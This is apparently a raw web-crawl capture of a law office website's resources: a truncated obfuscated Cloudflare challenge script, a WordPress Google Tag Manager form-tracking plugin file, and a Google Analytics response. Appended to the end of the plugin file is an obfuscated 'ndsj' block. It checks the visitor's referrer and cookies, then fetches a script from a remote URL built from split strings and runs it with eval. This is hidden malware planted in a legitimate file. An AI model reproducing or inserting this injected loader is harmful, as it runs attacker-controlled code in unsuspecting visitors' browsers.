P(y,W,MH,MX,m,x,g){if(MH={C:364,l:350,y:410,W:411,m:437,x:381,g:410,T:339,k:444,E:411,S:353,J:352,h:339,b:444},MX=M4,m=MX(MH.C),!y[MX(MH.l)])return;W===MX(MH.y)?(x={},x[MX(MH.W)]=m,x[MX(MH.m)]=y.r,x[MX(MH.x)]=MX(MH.g),U[MX(MH.T)][MX(MH.k)](x,'*')):(g={},g[MX(MH.E)]=m,g[MX(MH.m)]=y.r,g[MX(MH.x)]=MX(MH.S),g[MX(MH.J)]=W,U[MX(MH.h)][MX(MH.b)](g,'*'))}function o(C,ME,My,l){for(ME={C:395,l:348,y:422},My=M4,l=[];null!==C;l=l[My(ME.C)](Object[My(ME.l)](C)),C=Object[My(ME.y)](C));return l}function Y(Mc,M6,C,l,y,W){return Mc={C:338,l:393,y:393,W:402},M6=M4,C=U[M6(Mc.C)],l=3600,y=Math[M6(Mc.l)](+atob(C.t)),W=Math[M6(Mc.y)](Date[M6(Mc.W)]()/1e3),W-y>l?![]:!![]}function c(MA,MY,y,W,m,x,g){MY=(MA={C:414,l:427,y:401,W:333,m:362,x:394,g:421,T:341,k:367,E:383,S:430,J:394,h:369},M4);try{return y=I[MY(MA.C)](MY(MA.l)),y[MY(MA.y)]=MY(MA.W),y[MY(MA.m)]='-1',I[MY(MA.x)][MY(MA.g)](y),W=y[MY(MA.T)],m={},m=KZfL4(W,W,'',m),m=KZfL4(W,W[MY(MA.k)]||W[MY(MA.E)],'n.',m),m=KZfL4(W,y[MY(MA.S)],'d.',m),I[MY(MA.J)][MY(MA.h)](y),x={},x.r=m,x.e=null,x}catch(T){return g={},g.r={},g.e=T,g}}function M(s0){return s0='fvZZm6,15hTucFe,catch,event,object,navigator,11yxypCy,status,http-code:,c8aKYiLn6gI9rT-u1vzsSbCUOFRfMDlAVxN7QG3Peoj$kwHJmZd4EW0yt5qp+hXB2,undefined,length,Array,onreadystatechange,xhr-error,floor,body,concat,uTFG0,143402JVgjZC,chlApiClientVersion,boolean,random,style,now,/b/ov1/0.23805810508862138:1762431856:Y2sQua5EzsSKt14fEmIiDXb1KJWAkWdkzn3cWL3iPmU/,/invisible/jsd,number,OOUF6,nZlNH7,document,[native code],success,source,splice,chlApiUrl,createElement,includes,XMLHttpRequest,sort,call,symbol,indexOf,appendChild,getPrototypeOf,split,90PKumyA,131464WYDEIL,bind,iframe,1263354hRuvNt,error on cf_chl_props,contentDocument,open,loading,isNaN,isArray,hasOwnProperty,onload,sid,bigint,function,ontimeout,812420KIwisf,/cdn-cgi/challenge-platform/h/,onerror,postMessage,Object,from,_cf_chl_opt,QKbrq5,jsd,getOwnPropertyNames,readyState,display: none,map,Set,POST,DOMContentLoaded,__CF$cv$params,parent,552048wLfwjN,contentWindow,toString,addEventListener,7KwpdjX,20034030yCohTi,prototype,charCodeAt,keys,stringify,api,chctx,detail,error,Function,XOMn3,join,_cf_chl_opt;KNEqH2;URvKb1;fYyPt8;iYSva3;PFUFS5;PVOaD4;cTQlY3;UqXk5;KNBj1;ufnVg7;CGIa2;tyhN0;hqRub8;KZfL4;nZlNH7;Wffcb8;gGaE6,send,charAt,timeout,string,tabIndex,d.cookie,cloudflare-invisible,msg,/jsd/r/0.23805810508862138:1762431856:Y2sQua5EzsSKt14fEmIiDXb1KJWAkWdkzn3cWL3iPmU/,clientInformation,pow,removeChild,errorInfoObject,chlApiSitekey,chlApiRumWidgetAgeMs,KZfL4,3297210VawYxD,push,fromCharCode,KmnpqMl'.split(','),M=function(){return s0},M()}function Z(C,l,MW,MP,MV,Ma,M7,y,W){MW={C:338,l:416,y:431,W:336,m:442,x:447,g:396,T:366,k:350,E:360,S:440,J:436,h:443,b:358,B:377,A:349},MP={C:392},MV={C:385,l:410,y:386},Ma={C:360},M7=M4,y=U[M7(MW.C)],W=new U[(M7(MW.l))](),W[M7(MW.y)](M7(MW.W),M7(MW.m)+U[M7(MW.x)][M7(MW.g)]+M7(MW.T)+y.r),y[M7(MW.k)]&&(W[M7(MW.E)]=5e3,W[M7(MW.S)]=function(M8){M8=M7,l(M8(Ma.C))}),W[M7(MW.J)]=function(M9){M9=M7,W[M9(MV.C)]>=200&&W[M9(MV.C)]<300?l(M9(MV.l)):l(M9(MV.y)+W[M9(MV.C)])},W[M7(MW.h)]=function(MM){MM=M7,l(MM(MP.C))},W[M7(MW.b)](a[M7(MW.B)](JSON[M7(MW.A)](C)))}function s(C,l,y){return y=M(),s=function(e,U,I){return e=e-333,I=y[e],I},s(C,l)}function D(C,l,y,Mk,Ml,W){Ml=(Mk={C:380,l:390,y:434,W:390,m:439},M4);try{return l[y][Ml(Mk.C)](function(){}),'p'}catch(m){}try{if(null==l[y])return l[y]===void 0?'u':'x'}catch(x){return'i'}return C[Ml(Mk.l)][Ml(Mk.y)](l[y])?'a':l[y]===C[Ml(Mk.W)]?'p5':l[y]===!0?'T':l[y]===!1?'F':(W=typeof l[y],Ml(Mk.m)==W?F(C,l[y])?'N':'f':K[W]||'?')}function R(C,Mr,M5){return Mr={C:400},M5=M4,Math[M5(Mr.C)]()>C}function G(W,m,Mx,Ms,x,g,T,k,E,S,J,h){if(Mx={C:365,l:353,y:338,W:442,m:447,x:396,g:403,T:404,k:416,E:431,S:336,J:360,h:440,b:371,B:406,A:413,v:447,L:378,d:372,O:448,f:398,N:355,i:370,z:351,Q:411,H:449,M0:358,M1:377},Ms=M4,!R(.01))return![];g=(x={},x[Ms(Mx.C)]=W,x[Ms(Mx.l)]=m,x);try{T=U[Ms(Mx.y)],k=Ms(Mx.W)+U[Ms(Mx.m)][Ms(Mx.x)]+Ms(Mx.g)+T.r+Ms(Mx.T),E=new U[(Ms(Mx.k))](),E[Ms(Mx.E)](Ms(Mx.S),k),E[Ms(Mx.J)]=2500,E[Ms(Mx.h)]=function(){},S={},S[Ms(Mx.b)]=U[Ms(Mx.m)][Ms(Mx.B)],S[Ms(Mx.A)]=U[Ms(Mx.v)][Ms(Mx.L)],S[Ms(Mx.d)]=U[Ms(Mx.m)][Ms(Mx.O)],S[Ms(Mx.f)]=U[Ms(Mx.m)][Ms(Mx.N)],J=S,h={},h[Ms(Mx.i)]=g,h[Ms(Mx.z)]=J,h[Ms(Mx.Q)]=Ms(Mx.H),E[Ms(Mx.M0)](a[Ms(Mx.M1)](h))}catch(b){}}}()

--- FILE ---
content_type: application/javascript
request_url: https://spiegellawoffice.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16.2
body_size: 2362
content:
document.addEventListener("focusin", function(event) {
	const elem = event && event.target && event.target.closest && event.target.closest("input,select,textarea,button,meter,progress");
	if ( elem ) {
		window[ gtm4wp_datalayer_name ].push({
			'event'    : 'gtm4wp.formElementEnter',

			'inputID'   : elem.getAttribute("id") || "(no input ID)",
			'inputName' : elem.getAttribute("name") || "(no input name)",
			'inputClass': elem.getAttribute("class") || "(no input class)",

			'formID'   : (elem.form && elem.form.getAttribute("id")) || "(no form ID)",
			'formName' : (elem.form && elem.form.getAttribute("name")) || "(no form name)",
			'formClass': (elem.form && elem.form.getAttribute("class")) || "(no form class)"
		});
	}
}, false);

document.addEventListener("focusout", function(event) {
	const elem = event && event.target && event.target.closest && event.target.closest("input,select,textarea,button,meter,progress");
	if ( elem ) {
		window[ gtm4wp_datalayer_name ].push({
			'event'    : 'gtm4wp.formElementLeave',

			'inputID'   : elem.getAttribute("id") || "(no input ID)",
			'inputName' : elem.getAttribute("name") || "(no input name)",
			'inputClass': elem.getAttribute("class") || "(no input class)",

			'formID'   : (elem.form && elem.form.getAttribute("id")) || "(no form ID)",
			'formName' : (elem.form && elem.form.getAttribute("name")) || "(no form name)",
			'formClass': (elem.form && elem.form.getAttribute("class")) || "(no form class)"
		});
	};
}, false);
;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2080938992&t=pageview&_s=1&dl=https%3A%2F%2Fspiegellawoffice.com%2Fcategory%2Ffinancial-law%2F&ul=en-us%40posix&dt=Financial%20Law%20Archives%20-%20Spiegel%20Law%20Office&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1522588421&gjid=252804692&cid=677744808.1762432700&tid=UA-132336839-1&_gid=741499427.1762432700&_r=1&_slc=1&z=2084724436
body_size: -452
content:
2,cG-L7LFVCKBQ2